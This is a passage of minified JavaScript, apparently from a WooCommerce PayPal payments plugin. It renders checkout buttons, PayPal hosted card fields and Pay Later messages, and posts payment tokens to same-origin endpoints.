option:first").val()),jQuery(document.body).on("updated_checkout",(function(){t.render(),t.handleButtonStatus(),t.shouldShowMessages()&&document.querySelector(t.gateway.messages.wrapper)&&fetch(t.gateway.ajax.cart_script_params.endpoint,{method:"GET",credentials:"same-origin"}).then((function(t){return t.json()})).then((function(t){t.success&&jQuery(document.body).trigger("ppcp_checkout_total_updated",[t.data.amount])}))})),jQuery(document.body).on("updated_checkout payment_method_selected",(function(){t.updateUi()})),jQuery(document).on("hosted_fields_loaded",(function(){jQuery("#saved-credit-card").on("change",(function(){t.updateUi()}))})),jQuery(document).on("ppcp_should_show_messages",(function(e,r){t.shouldShowMessages()||(r.result=!1)})),this.updateUi()}},{key:"handleButtonStatus",value:function(){y.handleButtonStatus(this)}},{key:"shouldRender",value:function(){return!document.querySelector(this.gateway.button.cancel_wrapper)&&(null!==document.querySelector(this.gateway.button.wrapper)||null!==document.querySelector(this.gateway.hosted_fields.wrapper))}},{key:"shouldEnable",value:function(){return y.shouldEnable(this)}},{key:"render",value:function(){if(this.shouldRender()){document.querySelector(this.gateway.hosted_fields.wrapper+">div")&&document.querySelector(this.gateway.hosted_fields.wrapper+">div").setAttribute("style","");var t=new ee(PayPalCommerceGateway,this.errorHandler,this.spinner);if(PayPalCommerceGateway.data_client_id.has_subscriptions&&PayPalCommerceGateway.data_client_id.paypal_subscriptions_enabled)return this.renderer.render(t.subscriptionsConfiguration(),{},t.configuration()),void(PayPalCommerceGateway.subscription_product_allowed||(this.gateway.button.is_disabled=!0,this.handleButtonStatus()));this.renderer.render(t.configuration(),{},t.configuration())}}},{key:"updateUi",value:function(){var t,e=i(),r=e===n.PAYPAL,o=e===n.CARDS,a=[n.CARD_BUTTON].includes(e),c=o&&(t=document.querySelector("#saved-credit-card"))&&""!==t.value,u=!r&&!o&&!a,s=PayPalCommerceGateway.is_free_trial_cart,l=""!==PayPalCommerceGateway.vaulted_paypal_email,f=ie({},Object.entries(PayPalCommerceGateway.separate_buttons).reduce((function(t,e){var r=re(e,2),n=(r[0],r[1]);return ie(ie({},t),{},ae({},n.id,n.wrapper))}),{}));nt(this.standardOrderButtonSelector,r&&s&&l||u||c,"ppcp-hidden"),rt(".ppcp-vaulted-paypal-details",r),rt(this.gateway.button.wrapper,r&&!(s&&l)),rt(this.gateway.hosted_fields.wrapper,o&&!c);for(var p=0,d=Object.entries(f);p<d.length;p++){var h=re(d[p],2),y=h[0],v=h[1];rt(v,y===e)}o&&(c?this.disableCreditCardFields():this.enableCreditCardFields()),jQuery(document.body).trigger("ppcp_checkout_rendered")}},{key:"shouldShowMessages",value:function(){var t=document.querySelector(this.gateway.messages.wrapper);return!(i()!==n.PAYPAL&&t&&jQuery(t).closest(".ppc-button-wrapper").length||PayPalCommerceGateway.is_free_trial_cart)}},{key:"disableCreditCardFields",value:function(){jQuery('label[for="ppcp-credit-card-gateway-card-number"]').addClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery("#ppcp-credit-card-gateway-card-number").addClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery('label[for="ppcp-credit-card-gateway-card-expiry"]').addClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery("#ppcp-credit-card-gateway-card-expiry").addClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery('label[for="ppcp-credit-card-gateway-card-cvc"]').addClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery("#ppcp-credit-card-gateway-card-cvc").addClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery('label[for="vault"]').addClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery("#ppcp-credit-card-vault").addClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery("#ppcp-credit-card-vault").attr("disabled",!0),this.renderer.disableCreditCardFields()}},{key:"enableCreditCardFields",value:function(){jQuery('label[for="ppcp-credit-card-gateway-card-number"]').removeClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery("#ppcp-credit-card-gateway-card-number").removeClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery('label[for="ppcp-credit-card-gateway-card-expiry"]').removeClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery("#ppcp-credit-card-gateway-card-expiry").removeClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery('label[for="ppcp-credit-card-gateway-card-cvc"]').removeClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery("#ppcp-credit-card-gateway-card-cvc").removeClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery('label[for="vault"]').removeClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery("#ppcp-credit-card-vault").removeClass("ppcp-credit-card-gateway-form-field-disabled"),jQuery("#ppcp-credit-card-vault").attr("disabled",!1),this.renderer.enableCreditCardFields()}}])&&ce(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function se(t){return se="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},se(t)}function le(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function fe(){return fe="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,r){var n=pe(t,e);if(n){var o=Object.getOwnPropertyDescriptor(n,e);return o.get?o.get.call(arguments.length<3?t:r):o.value}},fe.apply(this,arguments)}function pe(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=ye(t)););return t}function de(t,e){return de=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},de(t,e)}function he(t,e){if(e&&("object"===se(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function ye(t){return ye=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ye(t)}const ve=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&de(t,e)}(a,t);var e,r,n,o,i=(n=a,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=ye(n);if(o){var r=ye(this).constructor;t=Reflect.construct(e,arguments,r)}else t=e.apply(this,arguments);return he(this,t)});function a(t,e,r,n){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,a),i.call(this,t,e,r,n)}return e=a,(r=[{key:"updateUi",value:function(){Ot()||fe(ye(a.prototype),"updateUi",this).call(this)}}])&&le(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),a}(ue);function me(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function ge(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r(189),r(8559);var be=function(t,e){var r={};switch(["shape","height"].forEach((function(e){t[e]&&(r[e]=t[e])})),e){case"paypal":return t;case"paylater":return function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?me(Object(r),!0).forEach((function(e){ge(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):me(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({color:t.color},r);default:return r}};function we(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function xe(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?we(Object(r),!0).forEach((function(e){_e(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):we(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function _e(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function Se(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=Oe(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function je(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i=[],a=!0,c=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){c=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(c)throw o}}return i}}(t,e)||Oe(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Oe(t,e){if(t){if("string"==typeof t)return Ee(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Ee(t,e):void 0}}function Ee(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function Pe(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const ke=function(){function t(e,r,n,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.defaultSettings=r,this.creditCardRenderer=e,this.onSmartButtonClick=n,this.onSmartButtonsInit=o,this.buttonsOptions={},this.onButtonsInitListeners={},this.renderedSources=new Set,this.reloadEventName="ppcp-reload-buttons"}var e,r;return e=t,r=[{key:"render",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},n=d()(this.defaultSettings,e),o=Object.fromEntries(Object.entries(n.separate_buttons).filter((function(t){var e=je(t,2),r=(e[0],e[1]);return document.querySelector(r.wrapper)}))),i=0!==Object.keys(o).length;if(i){var a,c=Se(paypal.getFundingSources().filter((function(t){return!(t in o)})));try{for(c.s();!(a=c.n()).done;){var u=a.value,s=be(n.button.style,u);this.renderButtons(n.button.wrapper,s,t,i,u)}}catch(t){c.e(t)}finally{c.f()}}else this.renderButtons(n.button.wrapper,n.button.style,t,i);this.creditCardRenderer&&this.creditCardRenderer.render(n.hosted_fields.wrapper,r);for(var l=0,f=Object.entries(o);l<f.length;l++){var p=je(f[l],2),h=p[0],y=p[1];this.renderButtons(y.wrapper,y.style,t,i,h)}}},{key:"renderButtons",value:function(t,e,r,n){var o=this,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;if(document.querySelector(t)&&!this.isAlreadyRendered(t,i,n)){i&&(r.fundingSource=i);var a=function(){return xe(xe({style:e},r),{},{onClick:o.onSmartButtonClick,onInit:function(e,r){o.onSmartButtonsInit&&o.onSmartButtonsInit(e,r),o.handleOnButtonsInit(t,e,r)}})};jQuery(document).off(this.reloadEventName,t).on(this.reloadEventName,t,(function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;if(!i||!n||n===i){var c=d()(o.defaultSettings,r),u=bt(c.url_params);at(u=d()(u,c.script_attributes)).then((function(e){gt.setPaypal(e),gt.registerButtons([t,i],a()),gt.renderAll()}))}})),this.renderedSources.add(t+(null!=i?i:"")),"undefined"!=typeof paypal&&void 0!==paypal.Buttons&&(gt.registerButtons([t,i],a()),gt.renderButtons([t,i]))}else gt.renderButtons([t,i])}},{key:"isAlreadyRendered",value:function(t,e){return this.renderedSources.has(t+(null!=e?e:""))}},{key:"disableCreditCardFields",value:function(){this.creditCardRenderer.disableFields()}},{key:"enableCreditCardFields",value:function(){this.creditCardRenderer.enableFields()}},{key:"onButtonsInit",value:function(t,e,r){this.onButtonsInitListeners[t]=r?[]:this.onButtonsInitListeners[t]||[],this.onButtonsInitListeners[t].push(e)}},{key:"handleOnButtonsInit",value:function(t,e,r){if(this.buttonsOptions[t]={data:e,actions:r},this.onButtonsInitListeners[t]){var n,o=Se(this.onButtonsInitListeners[t]);try{for(o.s();!(n=o.n()).done;){var i=n.value;"function"==typeof i&&i(xe({wrapper:t},this.buttonsOptions[t]))}}catch(t){o.e(t)}finally{o.f()}}}},{key:"disableSmartButtons",value:function(t){if(this.buttonsOptions[t])try{this.buttonsOptions[t].actions.disable()}catch(t){console.log("Failed to disable buttons: "+t)}}},{key:"enableSmartButtons",value:function(t){if(this.buttonsOptions[t])try{this.buttonsOptions[t].actions.enable()}catch(t){console.log("Failed to enable buttons: "+t)}}}],r&&Pe(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();r(2479);const Ce=function(t){var e=window.getComputedStyle(t),r=document.createElement("span");return r.setAttribute("id",t.id),r.setAttribute("class",t.className),Object.values(e).forEach((function(t){e[t]&&isNaN(t)&&"background-image"!==t&&r.style.setProperty(t,""+e[t])})),r};function Ae(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const Le=function(){function t(e,r,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.defaultConfig=e,this.errorHandler=r,this.spinner=n,this.cardValid=!1,this.formValid=!1,this.emptyFields=new Set(["number","cvv","expirationDate"]),this.currentHostedFieldsInstance=null}var e,r;return e=t,(r=[{key:"render",value:function(t,e){var r=this;if(("checkout"===this.defaultConfig.context||"pay-now"===this.defaultConfig.context)&&null!==t&&null!==document.querySelector(t)){if(void 0!==paypal.HostedFields&&paypal.HostedFields.isEligible()){var n=t+" button";this.currentHostedFieldsInstance&&(this.currentHostedFieldsInstance.teardown().catch((function(t){return console.error("Hosted fields teardown error: ".concat(t))})),this.currentHostedFieldsInstance=null);var o=document.querySelector(".payment_box.payment_method_ppcp-credit-card-gateway");if(!o)return;var i=o.style.display;o.style.display="block";var a=document.querySelector("#ppcp-hide-dcc");a&&a.parentNode.removeChild(a);var c=document.querySelector("#ppcp-credit-card-gateway-card-number"),u=window.getComputedStyle(c),s={};Object.values(u).forEach((function(t){u[t]&&(s[t]=""+u[t])}));var l=Ce(c);c.parentNode.replaceChild(l,c);var f=document.querySelector("#ppcp-credit-card-gateway-card-expiry"),p=Ce(f);f.parentNode.replaceChild(p,f);var d=document.querySelector("#ppcp-credit-card-gateway-card-cvc"),h=Ce(d);d.parentNode.replaceChild(h,d),o.style.display=i;var y=".payment_box payment_method_ppcp-credit-card-gateway";return this.defaultConfig.enforce_vault&&document.querySelector(y+" .ppcp-credit-card-vault")&&(document.querySelector(y+" .ppcp-credit-card-vault").checked=!0,document.querySelector(y+" .ppcp-credit-card-vault").setAttribute("disabled",!0)),paypal.HostedFields.render({createOrder:e.createOrder,styles:{input:s},fields:{number:{selector:"#ppcp-credit-card-gateway-card-number",placeholder:this.defaultConfig.hosted_fields.labels.credit_card_number},cvv:{selector:"#ppcp-credit-card-gateway-card-cvc",placeholder:this.defaultConfig.hosted_fields.labels.cvv},expirationDate:{selector:"#ppcp-credit-card-gateway-card-expiry",placeholder:this.defaultConfig.hosted_fields.labels.mm_yy}}}).then((function(o){document.dispatchEvent(new CustomEvent("hosted_fields_loaded")),r.currentHostedFieldsInstance=o,o.on("inputSubmitRequest",(function(){r._submit(e)})),o.on("cardTypeChange",(function(t){if(t.cards.length){var e=r.defaultConfig.hosted_fields.valid_cards;r.cardValid=-1!==e.indexOf(t.cards[0].type);var n=r._cardNumberFiledCLassNameByCardType(t.cards[0].type);r._recreateElementClassAttribute(l,c.className),1===t.cards.length&&l.classList.add(n)}else r.cardValid=!1})),o.on("validityChange",(function(t){r.formValid=Object.keys(t.fields).every((function(e){return t.fields[e].isValid}))})),o.on("empty",(function(t){r._recreateElementClassAttribute(l,c.className),r.emptyFields.add(t.emittedBy)})),o.on("notEmpty",(function(t){r.emptyFields.delete(t.emittedBy)})),ot(n),!0!==document.querySelector(t).getAttribute("data-ppcp-subscribed")&&(document.querySelector(n).addEventListener("click",(function(t){t.preventDefault(),r._submit(e)})),document.querySelector(t).setAttribute("data-ppcp-subscribed",!0))})),void document.querySelector("#payment_method_ppcp-credit-card-gateway").addEventListener("click",(function(){document.querySelector("label[for=ppcp-credit-card-gateway-card-number]").click()}))}var v=document.querySelector(t);v.parentNode.removeChild(v)}}},{key:"disableFields",value:function(){this.currentHostedFieldsInstance&&(this.currentHostedFieldsInstance.setAttribute({field:"number",attribute:"disabled"}),this.currentHostedFieldsInstance.setAttribute({field:"cvv",attribute:"disabled"}),this.currentHostedFieldsInstance.setAttribute({field:"expirationDate",attribute:"disabled"}))}},{key:"enableFields",value:function(){this.currentHostedFieldsInstance&&(this.currentHostedFieldsInstance.removeAttribute({field:"number",attribute:"disabled"}),this.currentHostedFieldsInstance.removeAttribute({field:"cvv",attribute:"disabled"}),this.currentHostedFieldsInstance.removeAttribute({field:"expirationDate",attribute:"disabled"}))}},{key:"_submit",value:function(t){var e=this;if(this.spinner.block(),this.errorHandler.clear(),this.formValid&&this.cardValid){var r=!!this.defaultConfig.can_save_vault_token,n=document.getElementById("ppcp-credit-card-vault")?document.getElementById("ppcp-credit-card-vault").checked:r;this.defaultConfig.enforce_vault&&(n=!0);var o=this.defaultConfig.hosted_fields.contingency,i={vault:n};if("NO_3D_SECURE"!==o&&(i.contingencies=[o]),this.defaultConfig.payer&&(i.cardholderName=this.defaultConfig.payer.name.given_name+" "+this.defaultConfig.payer.name.surname),!i.cardholderName){var a=document.getElementById("billing_first_name")?document.getElementById("billing_first_name").value:"",c=document.getElementById("billing_last_name")?document.getElementById("billing_last_name").value:"";i.cardholderName=a+" "+c}this.currentHostedFieldsInstance.submit(i).then((function(r){return r.orderID=r.orderId,e.spinner.unblock(),t.onApprove(r)})).catch((function(t){var r,n,o,i,a,c;e.spinner.unblock(),e.errorHandler.clear(),null!==(r=t.data)&&void 0!==r&&null!==(n=r.details)&&void 0!==n&&n.length?e.errorHandler.message(t.data.details.map((function(t){return"".concat(t.issue," ").concat(t.description)})).join("<br/>")):null!==(o=t.details)&&void 0!==o&&o.length?e.errorHandler.message(t.details.map((function(t){return"".concat(t.issue," ").concat(t.description)})).join("<br/>")):(null===(i=t.data)||void 0===i||null===(a=i.errors)||void 0===a?void 0:a.length)>0?e.errorHandler.messages(t.data.errors):null!==(c=t.data)&&void 0!==c&&c.message?e.errorHandler.message(t.data.message):t.message?e.errorHandler.message(t.message):e.errorHandler.genericError()}))}else{this.spinner.unblock();var u=this.defaultConfig.labels.error.generic;this.emptyFields.size>0?u=this.defaultConfig.hosted_fields.labels.fields_empty:this.cardValid?this.formValid||(u=this.defaultConfig.hosted_fields.labels.fields_not_valid):u=this.defaultConfig.hosted_fields.labels.card_not_supported,this.errorHandler.message(u)}}},{key:"_cardNumberFiledCLassNameByCardType",value:function(t){return"american-express"===t?"amex":t.replace("-","")}},{key:"_recreateElementClassAttribute",value:function(t,e){t.removeAttribute("class"),t.setAttribute("class",e)}}])&&Ae(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();var Te=function(t){var e=["appearance","color","direction","font","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-variant-alternates","font-variant-caps","font-variant-east-asian","font-variant-ligatures","font-variant-numeric","font-weight","letter-spacing","line-height","opacity","outline","padding","padding-bottom","padding-left","padding-right","padding-top","text-shadow","transition","-moz-appearance","-moz-osx-font-smoothing","-moz-tap-highlight-color","-moz-transition","-webkit-appearance","-webkit-osx-font-smoothing","-webkit-tap-highlight-color","-webkit-transition"],r=window.getComputedStyle(t),n={};return Object.values(r).forEach((function(t){r[t]&&e.includes(t)&&(n[t]=""+r[t])})),n};function Ie(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}const Re=function(){function t(e,r,n,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.defaultConfig=e,this.errorHandler=r,this.spinner=n,this.cardValid=!1,this.formValid=!1,this.emptyFields=new Set(["number","cvv","expirationDate"]),this.currentHostedFieldsInstance=null,this.onCardFieldsBeforeSubmit=o}var e,r;return e=t,(r=[{key:"render",value:function(t,e){var r=this;if(("checkout"===this.defaultConfig.context||"pay-now"===this.defaultConfig.context)&&null!==t&&null!==document.querySelector(t)){var n=t+" button",o=document.querySelector(".payment_box.payment_method_ppcp-credit-card-gateway");if(o){var i=o.style.display;o.style.display="block";var a=document.querySelector("#ppcp-hide-dcc");a&&a.parentNode.removeChild(a);var c=paypal.CardFields({createOrder:e.createOrder,onApprove:function(t){return e.onApprove(t)},onError:function(t){console.error(t),this.spinner.unblock()}});if(c.isEligible()){var u=document.getElementById("ppcp-credit-card-gateway-card-name");if(u){var s={style:{input:Te(u)}};u.getAttribute("placeholder")&&(s.placeholder=u.getAttribute("placeholder")),c.NameField(s).render(u.parentNode),u.remove()}var l=document.getElementById("ppcp-credit-card-gateway-card-number");if(l){var f={style:{input:Te(l)}};l.getAttribute("placeholder")&&(f.placeholder=l.getAttribute("placeholder")),c.NumberField(f).render(l.parentNode),l.remove()}var p=document.getElementById("ppcp-credit-card-gateway-card-expiry");if(p){var d={style:{input:Te(p)}};p.getAttribute("placeholder")&&(d.placeholder=p.getAttribute("placeholder")),c.ExpiryField(d).render(p.parentNode),p.remove()}var h=document.getElementById("ppcp-credit-card-gateway-card-cvc");if(h){var y={style:{input:Te(h)}};h.getAttribute("placeholder")&&(y.placeholder=h.getAttribute("placeholder")),c.CVVField(y).render(h.parentNode),h.remove()}document.dispatchEvent(new CustomEvent("hosted_fields_loaded"))}if(o.style.display=i,ot(n),this.defaultConfig.cart_contains_subscription){var v=document.querySelector("#wc-ppcp-credit-card-gateway-new-payment-method");v&&(v.checked=!0,v.disabled=!0)}document.querySelector(n).addEventListener("click",(function(t){var e;t.preventDefault(),r.spinner.block(),r.errorHandler.clear();var n=null===(e=document.querySelector('input[name="wc-ppcp-credit-card-gateway-payment-token"]:checked'))||void 0===e?void 0:e.value;n&&"new"!==n?fetch(r.defaultConfig.ajax.capture_card_payment.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:r.defaultConfig.ajax.capture_card_payment.nonce,payment_token:n})}).then((function(t){return t.json()})).then((function(t){document.querySelector("#place_order").click()})):"function"!=typeof r.onCardFieldsBeforeSubmit||r.onCardFieldsBeforeSubmit()?c.submit().catch((function(t){r.spinner.unblock(),console.error(t),r.errorHandler.message(r.defaultConfig.hosted_fields.labels.fields_not_valid)})):r.spinner.unblock()}))}}}},{key:"disableFields",value:function(){}},{key:"enableFields",value:function(){}}])&&Ie(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Fe(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var Be=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.optionsFingerprint=null,this.currentNumber=0}var e,r;return e=t,r=[{key:"renderWithAmount",value:function(t){if(this.shouldRender()){var e={amount:t};if(this.config.placement&&(e.placement=this.config.placement),this.config.style&&(e.style=this.config.style),document.querySelector(this.config.wrapper).getAttribute("data-render-number")!==this.currentNumber.toString()&&(this.optionsFingerprint=null),!this.optionsEqual(e)){var r=document.querySelector(this.config.wrapper);this.currentNumber++,r.setAttribute("data-render-number",this.currentNumber),gt.registerMessages(this.config.wrapper,e),gt.renderMessages(this.config.wrapper)}}}},{key:"optionsEqual",value:function(t){var e=JSON.stringify(t);return this.optionsFingerprint===e||(this.optionsFingerprint=e,!1)}},{key:"shouldRender",value:function(){return"undefined"!=typeof paypal&&void 0!==paypal.Messages&&void 0!==this.config.wrapper&&!!document.querySelector(this.config.wrapper)}}],r&&Fe(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();const Ne=Be;function qe(t){return qe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},qe(t)}function Ge(){Ge=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function u(t,e,r,n){var o=e&&e.prototype instanceof f?e:f,i=Object.create(o.prototype),a=new S(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return{value:void 0,done:!0}}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var c=w(a,r);if(c){if(c===l)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var u=s(t,e,r);if("normal"===u.type){if(n=r.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(n="completed",r.method="throw",r.arg=u.arg)}}}(t,r,a),i}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l={};function f(){}function p(){}function d(){}var h={};c(h,o,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(j([])));v&&v!==e&&r.call(v,o)&&(h=v);var m=d.prototype=f.prototype=Object.create(h);function g(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function n(o,i,a,c){var u=s(t[o],t,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==qe(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function w(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,w(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,l;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function j(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:O}}function O(){return{value:void 0,done:!0}}return p.prototype=d,c(m,"constructor",d),c(d,"constructor",p),p.displayName=c(d,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,c(t,a,"GeneratorFunction")),t.prototype=Object.create(m),t},t.awrap=function(t){return{__await:t}},g(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new b(u(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},g(m),c(m,a,"Generator"),c(m,o,(function(){return this})),c(m,"toString",(function(){return"[object 